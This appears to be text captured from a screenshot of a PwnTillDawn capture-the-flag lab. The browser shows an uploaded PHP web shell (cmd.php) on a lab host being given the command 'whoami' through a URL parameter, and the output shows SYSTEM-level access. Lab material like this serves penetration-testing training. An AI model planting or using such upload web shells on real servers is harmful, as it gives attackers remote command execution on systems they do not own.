 PwnTillDawn Online PwnDrive - Your Personal 10.150.150.11/upload/11/c
Not Secure http://10.150.150.11/upload/11/cmd.php?cmd=whoami
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
nt authority\system nt authority\system